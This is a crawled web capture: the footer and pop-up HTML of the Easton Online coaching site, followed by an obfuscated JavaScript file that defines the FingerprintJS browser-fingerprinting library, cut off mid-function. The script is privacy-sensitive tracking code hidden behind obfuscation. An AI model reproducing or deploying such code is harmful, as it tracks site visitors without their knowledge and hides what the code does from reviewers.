    <a class="image__link" href="https://castbox.fm/ch/2225445"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/chZoEQKQmmm5t8ksFnwL_Castbox_Badge_large_Light2x.png" kjb-settings-id="sections_1599589855686_blocks_1650920815893_settings_image" alt="" />
  
    </a>
  
  
</div>

            
        </div>
      
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #0a1926;
  }
  .footer, .footer__block {
    font-size: 14px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 14px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
</style>

<footer class="footer footer--stacked  background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.easton.online/contact" >Contact</a>
    
      <a class="link-list__link" href="https://www.easton.online/privacy" >Privacy Policy</a>
    
      <a class="link-list__link" href="https://www.easton.online/login" >Login</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2025 Easton Online. All Rights Reserved.
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1714846884511, [data-slick-id="1714846884511"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1714846884511 .block, [data-slick-id="1714846884511"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1714846884511, [data-slick-id="1714846884511"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1714846884511 .block, [data-slick-id="1714846884511"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1714846884511, [data-slick-id="1714846884511"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1714846884511"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1714846884511_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1714846884511 .block,
  [data-slick-id="1714846884511"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1714846884511 .image,
  [data-slick-id="1714846884511"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1714846884511 .image__image,
  [data-slick-id="1714846884511"] .image__image {
    width: 100%;
    
  }
  #block-1714846884511 .image__overlay,
  [data-slick-id="1714846884511"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1714846884511 .image__overlay-text,
  [data-slick-id="1714846884511"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1714846884511 .block,
    [data-slick-id="1714846884511"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1714846884511 .image__overlay,
    [data-slick-id="1714846884511"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1714846884511 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2150509674/settings_images/5e7b0da-1b8-6534-54ac-c7b7cf666e_a07428d9-e36d-4e46-b6f0-a7bf19169d30.png" kjb-settings-id="sections_two_step_blocks_1714846884511_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1714846926717, [data-slick-id="1714846926717"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1714846926717 .block, [data-slick-id="1714846926717"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1714846926717, [data-slick-id="1714846926717"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1714846926717 .block, [data-slick-id="1714846926717"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1714846926717, [data-slick-id="1714846926717"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1714846926717"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1714846926717_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>How many students does your academy currently have?</h2>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1714846949551, [data-slick-id="1714846949551"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1714846949551 .block, [data-slick-id="1714846949551"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1714846949551, [data-slick-id="1714846949551"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1714846949551 .block, [data-slick-id="1714846949551"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1714846949551, [data-slick-id="1714846949551"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1714846949551"
  class="
  block-type--cta
  text-center
  col-6
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1714846949551_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    






<style>
  #block-1714846949551 .btn,
  [data-slick-id="1714846949551"] .block .btn {
    color: #ffffff;
    border-color: #ff6152;
    border-radius: 100px;
    background-color: #ff6152;
  }
  #block-1714846949551 .btn--outline,
  [data-slick-id="1714846949551"] .block .btn--outline {
    background: transparent;
    color: #ff6152;
  }
</style>

<a class="btn btn--solid btn--large btn--full" href="https://www.easton.online/Launch-get-to-100-members"   kjb-settings-id="sections_two_step_blocks_1714846949551_settings_btn_background_color" role="button">
  
    Less Than 100
  
</a>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1714846996647, [data-slick-id="1714846996647"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1714846996647 .block, [data-slick-id="1714846996647"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1714846996647, [data-slick-id="1714846996647"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1714846996647 .block, [data-slick-id="1714846996647"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1714846996647, [data-slick-id="1714846996647"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1714846996647"
  class="
  block-type--cta
  text-center
  col-6
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1714846996647_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    






<style>
  #block-1714846996647 .btn,
  [data-slick-id="1714846996647"] .block .btn {
    color: #ffffff;
    border-color: #3791ff;
    border-radius: 100px;
    background-color: #3791ff;
  }
  #block-1714846996647 .btn--outline,
  [data-slick-id="1714846996647"] .block .btn--outline {
    background: transparent;
    color: #3791ff;
  }
</style>

<a class="btn btn--solid btn--large btn--full" href="https://www.easton.online/academy-accelerator-program"   kjb-settings-id="sections_two_step_blocks_1714846996647_settings_btn_background_color" role="button">
  
    More Than 100+
  
</a>

  </div>
</div>


            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150509674/assets/scripts.js?17634868578353732"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/o1s50BK/ma.js?session=plid
body_size: 142552
content:
(function(_0x31d5ea,_0x198345){var _0x4dd2b2=_0xb92d,_0x40d0d=_0x31d5ea();while(!![]){try{var _0x43295f=-parseInt(_0x4dd2b2(0x583))/0x1+parseInt(_0x4dd2b2(0x1a5))/0x2*(parseInt(_0x4dd2b2(0x692))/0x3)+parseInt(_0x4dd2b2(0x3db))/0x4+-parseInt(_0x4dd2b2(0x655))/0x5*(parseInt(_0x4dd2b2(0x764))/0x6)+parseInt(_0x4dd2b2(0x67e))/0x7*(parseInt(_0x4dd2b2(0x77c))/0x8)+-parseInt(_0x4dd2b2(0x610))/0x9+-parseInt(_0x4dd2b2(0x728))/0xa*(-parseInt(_0x4dd2b2(0x1f6))/0xb);if(_0x43295f===_0x198345)break;else _0x40d0d['push'](_0x40d0d['shift']());}catch(_0x108c2c){_0x40d0d['push'](_0x40d0d['shift']());}}}(_0x42c0,0x8ae5f));var FingerprintJS=function(_0x4f8fd0){'use strict';var _0x2c8674=_0xb92d;var _0x17b135=function(){var _0x12378f=_0xb92d;return _0x17b135=Object[_0x12378f(0x62c)+'gn']||function(_0x30edac){var _0x3b716f=_0x12378f;for(var _0x19edb5,_0x57d296=0x1,_0x5d6647=arguments[_0x3b716f(0x837)+'th'];_0x57d296<_0x5d6647;_0x57d296++)for(var _0x45c7a7 in _0x19edb5=arguments[_0x57d296])Object[_0x3b716f(0x71e)+'otyp'+'e'][_0x3b716f(0x331)+_0x3b716f(0x35a)+_0x3b716f(0x673)+'ty'][_0x3b716f(0x593)](_0x19edb5,_0x45c7a7)&&(_0x30edac[_0x45c7a7]=_0x19edb5[_0x45c7a7]);return _0x30edac;},_0x17b135['appl'+'y'](this,arguments);};function _0x42d64a(_0xcee80a,_0x4de2d6,_0x5b3184,_0x52f025){return new(_0x5b3184||(_0x5b3184=Promise))(function(_0x54ea23,_0x5e69b5){var _0x469d64=_0xb92d;function _0x1bf543(_0x4b720b){try{_0x419f5e(_0x52f025['next'](_0x4b720b));}catch(_0x87031){_0x5e69b5(_0x87031);}}function _0x1e46dd(_0x20a34f){var _0x5e5d46=_0xb92d;try{_0x419f5e(_0x52f025[_0x5e5d46(0x311)+'w'](_0x20a34f));}catch(_0x215d2){_0x5e69b5(_0x215d2);}}function _0x419f5e(_0x4de717){var _0x38568b=_0xb92d,_0x3f5eea;_0x4de717[_0x38568b(0x52d)]?_0x54ea23(_0x4de717[_0x38568b(0x5ce)+'e']):(_0x3f5eea=_0x4de717['valu'+'e'],_0x3f5eea instanceof _0x5b3184?_0x3f5eea:new _0x5b3184(function(_0x206206){_0x206206(_0x3f5eea);}))['then'](_0x1bf543,_0x1e46dd);}_0x419f5e((_0x52f025=_0x52f025['appl'+'y'](_0xcee80a,_0x4de2d6||[]))[_0x469d64(0x76a)]());});}function _0x32dc53(_0x58b019,_0x53eb14){var _0x2d735b=_0xb92d,_0xe711dc,_0x296842,_0x4c6de9,_0x1bd948,_0x1a2b08={'label':0x0,'sent':function(){if(0x1&_0x4c6de9[0x0])throw _0x4c6de9[0x1];return _0x4c6de9[0x1];},'trys':[],'ops':[]};return _0x1bd948={'next':_0x941ae1(0x0),'throw':_0x941ae1(0x1),'return':_0x941ae1(0x2)},_0x2d735b(0x735)+'tion'==typeof Symbol&&(_0x1bd948[Symbol[_0x2d735b(0x540)+_0x2d735b(0x67f)]]=function(){return this;}),_0x1bd948;function _0x941ae1(_0x374dd6){return function(_0x417561){return function(_0x319d35){var _0x1b9b27=_0xb92d;if(_0xe711dc)throw new TypeError(_0x1b9b27(0x197)+_0x1b9b27(0x206)+_0x1b9b27(0x71f)+'\x20alr'+_0x1b9b27(0x1e9)+_0x1b9b27(0x7e3)+_0x1b9b27(0x1b3)+_0x1b9b27(0x83e));for(;_0x1bd948&&(_0x1bd948=0x0,_0x319d35[0x0]&&(_0x1a2b08=0x0)),_0x1a2b08;)try{if(_0xe711dc=0x1,_0x296842&&(_0x4c6de9=0x2&_0x319d35[0x0]?_0x296842[_0x1b9b27(0x3a5)+'rn']:_0x319d35[0x0]?_0x296842[_0x1b9b27(0x311)+'w']||((_0x4c6de9=_0x296842['retu'+'rn'])&&_0x4c6de9['call'](_0x296842),0x0):_0x296842[_0x1b9b27(0x76a)])&&!(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x593)](_0x296842,_0x319d35[0x1]))['done'])return _0x4c6de9;switch(_0x296842=0x0,_0x4c6de9&&(_0x319d35=[0x2&_0x319d35[0x0],_0x4c6de9[_0x1b9b27(0x5ce)+'e']]),_0x319d35[0x0]){case 0x0:case 0x1:_0x4c6de9=_0x319d35;break;case 0x4:return _0x1a2b08['labe'+'l']++,{'value':_0x319d35[0x1],'done':!0x1};case 0x5:_0x1a2b08[_0x1b9b27(0x3b7)+'l']++,_0x296842=_0x319d35[0x1],_0x319d35=[0x0];continue;case 0x7:_0x319d35=_0x1a2b08['ops'][_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)]['pop']();continue;default:if(!(_0x4c6de9=_0x1a2b08[_0x1b9b27(0x842)],(_0x4c6de9=_0x4c6de9[_0x1b9b27(0x837)+'th']>0x0&&_0x4c6de9[_0x4c6de9[_0x1b9b27(0x837)+'th']-0x1])||0x6!==_0x319d35[0x0]&&0x2!==_0x319d35[0x0])){_0x1a2b08=0x0;continue;}if(0x3===_0x319d35[0x0]&&(!_0x4c6de9||_0x319d35[0x1]>_0x4c6de9[0x0]&&_0x319d35[0x1]<_0x4c6de9[0x3])){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x319d35[0x1];break;}if(0x6===_0x319d35[0x0]&&_0x1a2b08['labe'+'l']<_0x4c6de9[0x1]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x1],_0x4c6de9=_0x319d35;break;}if(_0x4c6de9&&_0x1a2b08[_0x1b9b27(0x3b7)+'l']<_0x4c6de9[0x2]){_0x1a2b08[_0x1b9b27(0x3b7)+'l']=_0x4c6de9[0x2],_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x321)](_0x319d35);break;}_0x4c6de9[0x2]&&_0x1a2b08[_0x1b9b27(0x6d1)][_0x1b9b27(0x7fc)](),_0x1a2b08[_0x1b9b27(0x842)][_0x1b9b27(0x7fc)]();continue;}_0x319d35=_0x53eb14['call'](_0x58b019,_0x1a2b08);}catch(_0x10352e){_0x319d35=[0x6,_0x10352e],_0x296842=0x0;}finally{_0xe711dc=_0x4c6de9=0x0;}if(0x5&_0x319d35[0x0])throw _0x319d35[0x1];return{'value':_0x319d35[0x0]?_0x319d35[0x1]:void 0x0,'done':!0x0};}([_0x374dd6,_0x417561]);};}}function _0xf51ed5(_0x43d6b2,_0x3ee6a9,_0x50f71a){var _0xe16a7f=_0xb92d;if(_0x50f71a||0x2===arguments[_0xe16a7f(0x837)+'th']){for(var _0x4b504e,_0x32f5ee=0x0,_0x333d79=_0x3ee6a9['leng'+'th'];_0x32f5ee<_0x333d79;_0x32f5ee++)!_0x4b504e&&_0x32f5ee in _0x3ee6a9||(_0x4b504e||(_0x4b504e=Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e']['call'](_0x3ee6a9,0x0,_0x32f5ee)),_0x4b504e[_0x32f5ee]=_0x3ee6a9[_0x32f5ee]);}return _0x43d6b2['conc'+'at'](_0x4b504e||Array[_0xe16a7f(0x71e)+_0xe16a7f(0x55a)+'e'][_0xe16a7f(0x36c)+'e']['call'](_0x3ee6a9));}var _0x1030e0=_0x2c8674(0x23e)+'0';function _0x42b2cd(_0x28cba3,_0x133a33){return new Promise(function(_0x4e05a8){return setTimeout(_0x4e05a8,_0x28cba3,_0x133a33);});}function _0x58a073(_0x3fa0f7){var _0x103633=_0x2c8674;return!!_0x3fa0f7&&_0x103633(0x735)+_0x103633(0x398)==typeof _0x3fa0f7[_0x103633(0x3a7)];}function _0x390855(_0x378a0d,_0x3c2a05){var _0x514602=_0x2c8674;try{var _0x17891f=_0x378a0d();_0x58a073(_0x17891f)?_0x17891f[_0x514602(0x3a7)](function(_0x20bc44){return _0x3c2a05(!0x0,_0x20bc44);},function(_0xb172cc){return _0x3c2a05(!0x1,_0xb172cc);}):_0x3c2a05(!0x0,_0x17891f);}catch(_0x14744c){_0x3c2a05(!0x1,_0x14744c);}}function _0x5f0008(_0x5e19e4,_0x284d41,_0x5d5599){return void 0x0===_0x5d5599&&(_0x5d5599=0x10),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x408591,_0x40658f,_0x21aab2,_0x3277d1;return _0x32dc53(this,function(_0x23a12e){var _0x46d570=_0xb92d;switch(_0x23a12e[_0x46d570(0x3b7)+'l']){case 0x0:_0x408591=Array(_0x5e19e4[_0x46d570(0x837)+'th']),_0x40658f=Date['now'](),_0x21aab2=0x0,_0x23a12e[_0x46d570(0x3b7)+'l']=0x1;case 0x1:return _0x21aab2<_0x5e19e4[_0x46d570(0x837)+'th']?(_0x408591[_0x21aab2]=_0x284d41(_0x5e19e4[_0x21aab2],_0x21aab2),(_0x3277d1=Date[_0x46d570(0x2c9)]())>=_0x40658f+_0x5d5599?(_0x40658f=_0x3277d1,[0x4,new Promise(function(_0x331143){var _0x5c6b5b=_0x46d570,_0x1b28ab=new MessageChannel();_0x1b28ab[_0x5c6b5b(0x6d8)+'1'][_0x5c6b5b(0x825)+_0x5c6b5b(0x26d)+'e']=function(){return _0x331143();},_0x1b28ab[_0x5c6b5b(0x6d8)+'2'][_0x5c6b5b(0x469)+'Mess'+_0x5c6b5b(0x402)](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x23a12e['sent'](),_0x23a12e['labe'+'l']=0x3;case 0x3:return++_0x21aab2,[0x3,0x1];case 0x4:return[0x2,_0x408591];}});});}function _0x38b738(_0x1b057c){var _0x5acc4f=_0x2c8674;return _0x1b057c[_0x5acc4f(0x3a7)](void 0x0,function(){}),_0x1b057c;}function _0x21de9a(_0x28866e){return parseInt(_0x28866e);}function _0x2f1dc4(_0x3bb1ff){return parseFloat(_0x3bb1ff);}function _0x547cfd(_0x47d0f6,_0x2662ca){var _0x270d7c=_0x2c8674;return _0x270d7c(0x873)+'er'==typeof _0x47d0f6&&isNaN(_0x47d0f6)?_0x2662ca:_0x47d0f6;}function _0xabc450(_0x3bfa5e){var _0x4c2ebf=_0x2c8674;return _0x3bfa5e[_0x4c2ebf(0x8a2)+'ce'](function(_0x27b10c,_0x62ff2a){return _0x27b10c+(_0x62ff2a?0x1:0x0);},0x0);}function _0x4ffbba(_0x31e715,_0x30a232){var _0x4c684a=_0x2c8674;if(void 0x0===_0x30a232&&(_0x30a232=0x1),Math['abs'](_0x30a232)>=0x1)return Math[_0x4c684a(0x67b)+'d'](_0x31e715/_0x30a232)*_0x30a232;var _0x4939c2=0x1/_0x30a232;return Math[_0x4c684a(0x67b)+'d'](_0x31e715*_0x4939c2)/_0x4939c2;}function _0xf09220(_0x430b82,_0x12e94c){var _0x5953b4=_0x430b82[0x0]>>>0x10,_0x59d58c=0xffff&_0x430b82[0x0],_0x58bf48=_0x430b82[0x1]>>>0x10,_0x1965d5=0xffff&_0x430b82[0x1],_0x21b8a0=_0x12e94c[0x0]>>>0x10,_0x4ff78c=0xffff&_0x12e94c[0x0],_0x11c220=_0x12e94c[0x1]>>>0x10,_0x14414b=0x0,_0x29f849=0x0,_0x10f44f=0x0,_0x3076b7=0x0;_0x10f44f+=(_0x3076b7+=_0x1965d5+(0xffff&_0x12e94c[0x1]))>>>0x10,_0x3076b7&=0xffff,_0x29f849+=(_0x10f44f+=_0x58bf48+_0x11c220)>>>0x10,_0x10f44f&=0xffff,_0x14414b+=(_0x29f849+=_0x59d58c+_0x4ff78c)>>>0x10,_0x29f849&=0xffff,_0x14414b+=_0x5953b4+_0x21b8a0,_0x14414b&=0xffff,_0x430b82[0x0]=_0x14414b<<0x10|_0x29f849,_0x430b82[0x1]=_0x10f44f<<0x10|_0x3076b7;}function _0x35f2c2(_0x37f417,_0x33e1c2){var _0x21ae77=_0x37f417[0x0]>>>0x10,_0x761be3=0xffff&_0x37f417[0x0],_0x2200f8=_0x37f417[0x1]>>>0x10,_0x364955=0xffff&_0x37f417[0x1],_0x36a936=_0x33e1c2[0x0]>>>0x10,_0x31dbda=0xffff&_0x33e1c2[0x0],_0x3aa460=_0x33e1c2[0x1]>>>0x10,_0x4c8a03=0xffff&_0x33e1c2[0x1],_0x2fd650=0x0,_0x2d7232=0x0,_0x491bc1=0x0,_0x269a14=0x0;_0x491bc1+=(_0x269a14+=_0x364955*_0x4c8a03)>>>0x10,_0x269a14&=0xffff,_0x2d7232+=(_0x491bc1+=_0x2200f8*_0x4c8a03)>>>0x10,_0x491bc1&=0xffff,_0x2d7232+=(_0x491bc1+=_0x364955*_0x3aa460)>>>0x10,_0x491bc1&=0xffff,_0x2fd650+=(_0x2d7232+=_0x761be3*_0x4c8a03)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x2200f8*_0x3aa460)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=(_0x2d7232+=_0x364955*_0x31dbda)>>>0x10,_0x2d7232&=0xffff,_0x2fd650+=_0x21ae77*_0x4c8a03+_0x761be3*_0x3aa460+_0x2200f8*_0x31dbda+_0x364955*_0x36a936,_0x2fd650&=0xffff,_0x37f417[0x0]=_0x2fd650<<0x10|_0x2d7232,_0x37f417[0x1]=_0x491bc1<<0x10|_0x269a14;}function _0x176e59(_0x1be8d1,_0x430968){var _0x12621f=_0x1be8d1[0x0];0x20===(_0x430968%=0x40)?(_0x1be8d1[0x0]=_0x1be8d1[0x1],_0x1be8d1[0x1]=_0x12621f):_0x430968<0x20?(_0x1be8d1[0x0]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968):(_0x430968-=0x20,_0x1be8d1[0x0]=_0x1be8d1[0x1]<<_0x430968|_0x12621f>>>0x20-_0x430968,_0x1be8d1[0x1]=_0x12621f<<_0x430968|_0x1be8d1[0x1]>>>0x20-_0x430968);}function _0x579127(_0x15bd9e,_0x5e2a10){0x0!==(_0x5e2a10%=0x40)&&(_0x5e2a10<0x20?(_0x15bd9e[0x0]=_0x15bd9e[0x1]>>>0x20-_0x5e2a10,_0x15bd9e[0x1]=_0x15bd9e[0x1]<<_0x5e2a10):(_0x15bd9e[0x0]=_0x15bd9e[0x1]<<_0x5e2a10-0x20,_0x15bd9e[0x1]=0x0));}function _0x386c48(_0x4caf6c,_0x3a14f6){_0x4caf6c[0x0]^=_0x3a14f6[0x0],_0x4caf6c[0x1]^=_0x3a14f6[0x1];}var _0xdf9484=[0xff51afd7,0xed558ccd],_0x47ce76=[0xc4ceb9fe,0x1a85ec53];function _0x16c52b(_0x33488e){var _0x5df66e=[0x0,_0x33488e[0x0]>>>0x1];_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0xdf9484),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e),_0x35f2c2(_0x33488e,_0x47ce76),_0x5df66e[0x1]=_0x33488e[0x0]>>>0x1,_0x386c48(_0x33488e,_0x5df66e);}var _0x56e9bf=[0x87c37b91,0x114253d5],_0x1063f1=[0x4cf5ad43,0x2745937f],_0x3233ec=[0x0,0x5],_0x5f38c6=[0x0,0x52dce729],_0x3b3dd1=[0x0,0x38495ab5];function _0xef1ff8(_0x13ac95,_0x7fb16){var 